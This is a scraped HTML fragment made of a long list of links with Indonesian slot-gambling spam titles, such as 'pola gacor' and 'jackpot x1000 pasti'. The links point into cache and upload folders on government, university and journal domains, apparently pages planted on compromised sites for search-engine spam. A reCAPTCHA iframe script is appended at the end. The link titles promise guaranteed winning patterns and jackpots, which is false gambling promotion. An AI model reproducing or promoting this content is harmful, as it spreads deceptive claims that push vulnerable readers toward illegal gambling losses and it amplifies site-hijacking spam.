<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/3-pola-rahasia-gates-of-olympus-wd-5-juta.html">3 pola rahasia gates of olympus wd 5 juta</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/jam-rawan-max-win-starlight-princess-45-menit.html">jam rawan max win starlight princess 45 menit</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/modal-50-ribu-mahjong-ways-3-free-spin.html">modal 50 ribu mahjong ways 3 free spin</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/incar-x1000-big-bass-bonanza-pola-turbo-manual.html">incar x1000 big bass bonanza pola turbo manual</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/panduan-anti-rungkad-sweet-bonanza-profit-100.html">panduan anti rungkad sweet bonanza profit 100</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/skema-bet-wild-west-gold-sticky-wild.html">skema bet wild west gold sticky wild</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/trik-wd-aman-1-juta-sugar-rush-pola-spin.html">trik wd aman 1 juta sugar rush pola spin</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/pola-otomatis-gates-of-gatotkaca-max-win.html">pola otomatis gates of gatotkaca max win</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/100-putaran-lucky-neko-strategi-hit-and-run.html">100 putaran lucky neko strategi hit and run</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/trik-free-spin-the-dog-house-bet-bertahap.html">trik free spin the dog house bet bertahap</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/pemandu-wisata-rtp-live-phoenix-rises-perkalian-x500.html">pemandu wisata rtp live phoenix rises perkalian x500</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/penyelamat-cek-tali-bet-minimalis-5-lions-megaways-anti-zonk.html">penyelamat cek tali bet minimalis 5 lions megaways anti zonk</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/desainer-sepatu-cek-bahan-pola-optimal-bikini-paradise-kemenangan-maksimum.html">desainer sepatu cek bahan pola optimal bikini paradise kemenangan maksimum</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/jurnalis-cek-deadline-waktu-tepat-spin-madame-destiny-pecah-kemenangan.html">jurnalis cek deadline waktu tepat spin madame destiny pecah kemenangan</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/terapis-fisik-pola-crypto-gold-strategi-stabil-untung.html">terapis fisik pola crypto gold strategi stabil untung</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/evolusi-mahjong-ways-perbandingan-rtp-1-2-3.html">evolusi mahjong ways perbandingan rtp 1 2 3</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/deteksi-pola-aplikasi-pihak-ketiga-meningkatkan-rtp.html">deteksi pola aplikasi pihak ketiga meningkatkan rtp</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/mekanisme-volatilitas-tinggi-pg-soft-rtp-fluktuatif.html">mekanisme volatilitas tinggi pg soft rtp fluktuatif</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/peran-big-data-waktu-jackpot-maxwin-game.html">peran big data waktu jackpot maxwin game</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/strategi-bermain-mega-sicbo-mengelola-modal.html">strategi bermain mega sicbo mengelola modal</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/teknik-martingale-modifikasi-baccarat-risiko.html">teknik martingale modifikasi baccarat risiko</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/analisis-rtp-stabil-wild-west-gold-volatilitas-harian.html">analisis rtp stabil wild west gold volatilitas harian</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/pola-pikir-konsisten-profesional-tempo-sweet-bonanza.html">pola pikir konsisten profesional tempo sweet bonanza</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/dog-house-megaways-jeda-spin-perkalian-tinggi.html">dog house megaways jeda spin perkalian tinggi</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/ahli-epidemiologi-rtp-live-medusa-2-perkalian-x500.html">ahli epidemiologi rtp live medusa 2 perkalian x500</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/penyanyi-cek-suara-bet-minimalis-money-mouse-anti-zonk.html">penyanyi cek suara bet minimalis money mouse anti zonk</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/koreografer-cek-gerakan-pola-optimal-ninja-vs-samurai-kemenangan-maksimum.html">koreografer cek gerakan pola optimal ninja vs samurai kemenangan maksimum</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/pekerja-sosial-waktu-tepat-spin-the-dog-house-pecah-kemenangan.html">pekerja sosial waktu tepat spin the dog house pecah kemenangan</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/ahli-etimologi-pola-master-joker-strategi-stabil-untung.html">ahli etimologi pola master joker strategi stabil untung</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/rumus-kemenangan-mahjong-ways-3-bet-spin-efektif.html">rumus kemenangan mahjong ways 3 bet spin efektif</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/rahasia-rtp-mahjong-wins-peningkatan-taruhan.html">rahasia rtp mahjong wins peningkatan taruhan</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/analisis-akurasi-prediksi-rtp-live-hasil-spin.html">analisis akurasi prediksi rtp live hasil spin</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/pola-spin-khusus-lucky-neko-kucing-emas.html">pola spin khusus lucky neko kucing emas</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/strategi-multiplier-stabil-gate-olympus-emosi.html">strategi multiplier stabil gate olympus emosi</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/trik-mas-adi-manual-spin-mahjong-ways-spin-emas.html">trik mas adi manual spin mahjong ways spin emas</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/efektivitas-pola-spin-ganjil-genap-koi-gate.html">efektivitas pola spin ganjil genap koi gate</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/analisis-kemenangan-mahjong-ways-mobile-vs-desktop.html">analisis kemenangan mahjong ways mobile vs desktop</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/pola-pikir-anti-serakah-target-kemenangan-harian.html">pola pikir anti serakah target kemenangan harian</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/strategi-anti-boncos-wild-bandito-stop-kemenangan.html">strategi anti boncos wild bandito stop kemenangan</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/akuntan-gates-of-gatotkaca-buy-spin-max-win.html">akuntan gates of gatotkaca buy spin max win</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/sopir-madame-destiny-megaways-100x-spin.html">sopir madame destiny megaways 100x spin</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/peneliti-koi-gate-re-spin-naga-jam-sepi.html">peneliti koi gate re spin naga jam sepi</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/arsitek-aztec-gems-polanya-multiplier-x15.html">arsitek aztec gems polanya multiplier x15</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/barista-main-spaceman-cash-out-profit-70.html">barista main spaceman cash out profit 70</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/bedah-pola-auto-ajaib-gates-of-olympus.html">bedah pola auto ajaib gates of olympus</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/rahasia-rng-lock-mahjong-ways-2-free-spin.html">rahasia rng lock mahjong ways 2 free spin</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/strategi-waktu-emas-wild-bandito-tumble-multiplier.html">strategi waktu emas wild bandito tumble multiplier</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/volatilitas-the-dog-house-bonus-buy-optimal.html">volatilitas the dog house bonus buy optimal</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/dampak-big-win-starlight-princess-stop-loss-wd.html">dampak big win starlight princess stop loss wd</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/strategi-anti-rungkad-sweet-bonanza-atur-bet-saat-scatter.html">strategi anti rungkad sweet bonanza atur bet saat scatter</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/pola-putaran-pancingan-simbol-scatter-terbaik-gates-of-olympus.html">pola putaran pancingan simbol scatter terbaik gates of olympus</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/taktik-bet-cerdas-gems-bonanza-memicu-game-bonus.html">taktik bet cerdas gems bonanza memicu game bonus</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/deteksi-akurat-waktu-terbaik-mengambil-bonus-deposit-game.html">deteksi akurat waktu terbaik mengambil bonus deposit game</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/pola-spin-normal-jebol-kemenangan-bonus-turnover-tertinggi.html">pola spin normal jebol kemenangan bonus turnover tertinggi</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/deteksi-waktu-terbaik-ambil-bonus-deposit-volatilitas-rendah.html">deteksi waktu terbaik ambil bonus deposit volatilitas rendah</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/pola-spin-normal-jebol-kemenangan-bonus-pengganda-tertinggi.html">pola spin normal jebol kemenangan bonus pengganda tertinggi</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/pola-push-bertahap-volatilitas-tinggi-kemenangan-tingkat-tinggi.html">pola push bertahap volatilitas tinggi kemenangan tingkat tinggi</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/kombinasi-bet-minimalis-volatilitas-rendah-anti-zonk-bonus-x300.html">kombinasi bet minimalis volatilitas rendah anti zonk bonus x300</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/analisis-pola-gacor-habanero-fa-cai-shen-strategi-stabil-untung.html">analisis pola gacor habanero fa cai shen strategi stabil untung</a></p>
<p><a href="https://ojs33.stikes-notokusumo.ac.id/public/journals/5/analisis-akurat-rtp-live-slot-waktu-terbaik-anti-rungkad.html">analisis akurat rtp live slot waktu terbaik anti rungkad</a></p>
<p><a href="https://ojs33.stikes-notokusumo.ac.id/public/journals/5/trik-putaran-maut-scatter-hitam-langsung-mendarat-jackpot.html">trik putaran maut scatter hitam langsung mendarat jackpot</a></p>
<p><a href="https://ojs33.stikes-notokusumo.ac.id/public/journals/5/kombinasi-bet-mahjong-ways-3-anti-zonk-jackpot.html">kombinasi bet mahjong ways 3 anti zonk jackpot</a></p>
<p><a href="https://ojs33.stikes-notokusumo.ac.id/public/journals/5/strategi-stabil-bet-mahjong-ways-2-anti-rungkad-jackpot-tertinggi.html">strategi stabil bet mahjong ways 2 anti rungkad jackpot tertinggi</a></p>
<p><a href="https://ojs33.stikes-notokusumo.ac.id/public/journals/5/pola-gacor-turbo-pause-wild-west-gold-jackpot-x500-pasti.html">pola gacor turbo pause wild west gold jackpot x500 pasti</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/151.html">151</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/152.html">152</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/153.html">153</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/154.html">154</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/155.html">155</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/156.html">156</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/157.html">157</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/158.html">158</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/159.html">159</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/160.html">160</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/161.html">161</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/162.html">162</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/163.html">163</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/164.html">164</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/165.html">165</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/pola-putaran-cerdas-money-train-3-fokus-tembus-big-win-berkali-kali.html">pola putaran cerdas money train 3 fokus tembus big win berkali kali</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/strategi-jam-hoki-the-dog-house-terbaik-raih-big-win-sekejap.html">strategi jam hoki the dog house terbaik raih big win sekejap</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/analisis-pola-habanero-koi-gate-strategi-lambat-pasti-untung-big-win.html">analisis pola habanero koi gate strategi lambat pasti untung big win</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/pola-push-bertahap-game-playtech-age-of-the-gods-raih-big-win-tinggi.html">pola push bertahap game playtech age of the gods raih big win tinggi</a></p>
<p><a href="https://jurnalold.stikes-notokusumo.ac.id/lib/pkp/news/pola-putaran-cerdas-sugar-rush-hasilkan-big-win-dalam-seminggu.html">pola putaran cerdas sugar rush hasilkan big win dalam seminggu</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/15-menit-cetak-big-win-wild-west-gold-tanpa-buy-cuan-berlimpah.html">15 menit cetak big win wild west gold tanpa buy cuan berlimpah</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/baca-frekuensi-free-spin-joker-jewels-naikkan-untung-raih-jackpot.html">baca frekuensi free spin joker jewels naikkan untung raih jackpot</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/pola-stabil-bet-gates-of-gatot-kaca-anti-rungkad-pecah-jackpot-tertinggi.html">pola stabil bet gates of gatot kaca anti rungkad pecah jackpot tertinggi</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/pola-turbo-pause-starlight-princess-volatilitas-jackpot-x1000-pasti.html">pola turbo pause starlight princess volatilitas jackpot x1000 pasti</a></p>
<p><a href="https://beta.yayasan-notokusumo.or.id/libs/jquery/news/strategi-sultan-aztec-gems-deluxe-anti-boncos-kejar-jackpot-total.html">strategi sultan aztec gems deluxe anti boncos kejar jackpot total</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/pola-3-baris-wild-emas-gold-bonanza-modal-kecil-langsung-sultan-jackpot.html">pola 3 baris wild emas gold bonanza modal kecil langsung sultan jackpot</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/kombinasi-bet-mahjong-ways-3-anti-zonk-pecah-kemenangan-jackpot.html">kombinasi bet mahjong ways 3 anti zonk pecah kemenangan jackpot</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/trik-putaran-maut-scatter-emas-koi-gate-nembak-berkali-kali-raih-jackpot.html">trik putaran maut scatter emas koi gate nembak berkali kali raih jackpot</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/deteksi-akurat-server-panas-starlight-princess-pecah-jackpot-besar.html">deteksi akurat server panas starlight princess pecah jackpot besar</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/pola-kombinasi-simbol-khusus-scatter-wild-biru-the-dog-house.html">pola kombinasi simbol khusus scatter wild biru the dog house</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/analisis-pola-lucky-neko-anti-rungkad-fokus-scatter-auto-sultan.html">analisis pola lucky neko anti rungkad fokus scatter auto sultan</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/trik-beli-fitur-cerdas-buffalo-king-langsung-dapat-simbol-scatter-x1000.html">trik beli fitur cerdas buffalo king langsung dapat simbol scatter x1000</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/pola-simbol-scatter-pyramid-bonanza-terbongkar-bawa-pulang-kemenangan.html">pola simbol scatter pyramid bonanza terbongkar bawa pulang kemenangan</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/strategi-anti-rungkad-sweet-bonanza-atur-bet-saat-scatter-muncul.html">strategi anti rungkad sweet bonanza atur bet saat scatter muncul</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/pola-putaran-pancingan-simbol-scatter-terbaik-gates-of-olympus.html">pola putaran pancingan simbol scatter terbaik gates of olympus</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/taktik-bet-cerdas-gems-bonanza-memicu-game-bonus.html">taktik bet cerdas gems bonanza memicu game bonus</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/deteksi-akurat-waktu-terbaik-mengambil-bonus-deposit.html">deteksi akurat waktu terbaik mengambil bonus deposit</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/pola-spin-normal-jebol-kemenangan-klaim-bonus-turnover-tertinggi.html">pola spin normal jebol kemenangan klaim bonus turnover tertinggi</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/kombinasi-bet-minimalis-queen-of-bounty-anti-zonk-raih-bonus-x500.html">kombinasi bet minimalis queen of bounty anti zonk raih bonus x500</a></p>
<p><a href="https://beta.stikes-notokusumo.ac.id/libs/news/timing-spin-release-the-kraken-jackpot-ratusan-juta-bonus-spesial.html">timing spin release the kraken jackpot ratusan juta bonus spesial</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/pola-turbo-pause-mahjong-ways-2-jackpot-x1000-pasti.html">pola turbo pause mahjong ways 2 jackpot x1000 pasti</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/pola-simbol-scatter-pyramid-bonanza-terbongkar-menang.html">pola simbol scatter pyramid bonanza terbongkar menang</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/15-menit-cetak-big-win-wild-west-gold-tanpa-buy.html">15 menit cetak big win wild west gold tanpa buy</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/deteksi-sistem-bocor-pola-gacor-sweet-bonanza-anti-rungkad.html">deteksi sistem bocor pola gacor sweet bonanza anti rungkad</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/kombinasi-simbol-scatter-gate-of-olympus-wild-biru-wd.html">kombinasi simbol scatter gate of olympus wild biru wd</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/sinkronisasi-jeda-spin-mahjong-ways-2-kemenangan-beruntun.html">sinkronisasi jeda spin mahjong ways 2 kemenangan beruntun</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/analisa-rtp-pg-soft-wild-stacked-alur-permainan.html">analisa rtp pg soft wild stacked alur permainan</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/trik-mas-eko-turbo-spin-mahjong-wins-suhu-ponsel.html">trik mas eko turbo spin mahjong wins suhu ponsel</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/dog-house-analisis-rtp-maksimal-volatilitas-server.html">dog house analisis rtp maksimal volatilitas server</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/efektivitas-spin-berantai-big-win-treasures-of-aztec.html">efektivitas spin berantai big win treasures of aztec</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/peran-ai-pragmatic-play-frekuensi-scatter.html">peran ai pragmatic play frekuensi scatter</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/strategi-mahjong-ways-jumlah-pemain-aktif.html">strategi mahjong ways jumlah pemain aktif</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/fakta-menarik-mahjong-ways-2-potensi-maxwin.html">fakta menarik mahjong ways 2 potensi maxwin</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/pola-pikir-profesional-tempo-roulete-sicbo.html">pola pikir profesional tempo roulete sicbo</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/turbo-spin-tiga-langkah-starlight-princess-x500.html">turbo spin tiga langkah starlight princess x500</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/montir-sugar-rush-pola-20-10-5-pengganda.html">montir sugar rush pola 20 10 5 pengganda</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/koki-hot-hot-fruit-volatilitas-tinggi-x5000.html">koki hot hot fruit volatilitas tinggi x5000</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/teknisi-it-wisdom-of-athena-bet-progresif.html">teknisi it wisdom of athena bet progresif</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/desainer-wild-west-gold-sticky-wilds-wd.html">desainer wild west gold sticky wilds wd</a></p>
<p><a href="https://elibrary.ummuba.ac.id/lib/blog/perawat-lucky-neko-perkalian-ganda-cuan.html">perawat lucky neko perkalian ganda cuan</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/petugas-bea-cukai-strategi-sultan-starlight-princess-anti-boncos.html">petugas bea cukai strategi sultan starlight princess anti boncos</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/kurator-museum-pola-gacor-pirate-gold-deluxe-modal-kecil-sukses.html">kurator museum pola gacor pirate gold deluxe modal kecil sukses</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/ahli-kartografi-manajemen-risiko-wild-west-gold-anti-ambruk.html">ahli kartografi manajemen risiko wild west gold anti ambruk</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/pembuat-film-cek-kamera-pola-gacor-mahjong-ways-2-wd-aman-900-juta.html">pembuat film cek kamera pola gacor mahjong ways 2 wd aman 900 juta</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/peneliti-biologi-frekuensi-free-spin-caishen-wins-untung-280-juta.html">peneliti biologi frekuensi free spin caishen wins untung 280 juta</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/1.html">1</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/2.html">2</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/3.html">3</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/4.html">4</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/5.html">5</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/teknik-jeda-mikro-mahjong-ways-2-scatter.html">teknik jeda mikro mahjong ways 2 scatter</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/analisis-rtp-game-gacor-scatter-waktu.html">analisis rtp game gacor scatter waktu</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/pola-pikir-profesional-batas-waktu-bermain.html">pola pikir profesional batas waktu bermain</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/strategi-mahjong-ways-tren-kemenangan-pg-soft.html">strategi mahjong ways tren kemenangan pg soft</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/dog-house-multihold-pola-spin-wild.html">dog house multihold pola spin wild</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/efektivitas-beli-fitur-rtp-volatilitas-tinggi.html">efektivitas beli fitur rtp volatilitas tinggi</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/trik-mas-joni-spin-mahjong-wins-saldo-besar.html">trik mas joni spin mahjong wins saldo besar</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/analisa-rtp-gatot-kaca-perkalian-x500.html">analisa rtp gatot kaca perkalian x500</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/strategi-betting-progresif-baccarat.html">strategi betting progresif baccarat</a></p>
<p><a href="https://perpustakaan.poltesa.ac.id/files/cache/peran-rng-flow-spin-mahjong-ways-rtp.html">peran rng flow spin mahjong ways rtp</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/teknik-anti-lag-mahjong-ways-2-freespin.html">teknik anti lag mahjong ways 2 freespin</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/pola-pragmatic-beli-spin-jam-ramai.html">pola pragmatic beli spin jam ramai</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/kode-rng-gates-olympus-scatter-zeus.html">kode rng gates olympus scatter zeus</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/strategi-golden-bet-starlight-princess-perkalian.html">strategi golden bet starlight princess perkalian</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/volatilitas-mahjong-ways-1-vs-2-konsistensi.html">volatilitas mahjong ways 1 vs 2 konsistensi</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/martingale-terbalik-dog-house-multihold-wild.html">martingale terbalik dog house multihold wild</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/manajemen-modal-pro-player-batasan-loss.html">manajemen modal pro player batasan loss</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/psikologis-kemenangan-beruntun-pemain-profesional.html">psikologis kemenangan beruntun pemain profesional</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/trik-mas-andre-auto-spin-turbo.html">trik mas andre auto spin turbo</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/analisis-rtp-live-tren-kemenangan-global.html">analisis rtp live tren kemenangan global</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/sinkronisasi-spin-manual-micro-detik-wild.html">sinkronisasi spin manual micro detik wild</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/beli-fitur-vs-auto-spin-pg-soft.html">beli fitur vs auto spin pg soft</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/analisa-historis-mahjong-ways-2-jam-subuh.html">analisa historis mahjong ways 2 jam subuh</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/kunci-perkalian-x500-gatot-kaca-maintenance.html">kunci perkalian x500 gatot kaca maintenance</a></p>
<p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/peran-algoritma-provider-perubahan-jam-server.html">peran algoritma provider perubahan jam server</a></p>


<em>news-update</em>
<!-- news-update -->
</div><!-- mueri1 -->
</body>
</html>


<!-- Page generated by LiteSpeed Cache 5.2 on 2025-11-17 08:09:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RvRxqhpGx3VLFZzrzRnu9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763388581768');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>